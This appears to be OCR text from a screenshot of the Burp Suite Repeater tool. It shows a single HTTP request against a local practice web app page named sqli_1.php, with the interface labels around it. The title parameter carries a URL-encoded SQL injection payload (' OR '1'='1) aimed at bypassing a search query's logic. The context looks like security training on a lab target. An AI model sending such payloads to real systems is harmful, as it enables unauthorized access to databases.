 1 2 3 4 3 2 11 15:16
Repeater Repeater
Repeater Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1
Request Response
Pretty Raw Hex \n
1 GET /sqli_1.php?title=%27+OR+%271%27%3D1%27&action=search HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8080/sqli_1.php?title=%27&action=search
8 Connection: keep-alive
9 Cookie: security_level=0; PHPSESSID=egqig2h8pqfkmhk9jgqn9pnaa3
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 0 highlights
Ready
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 14
Inspector
Notes
Custom actions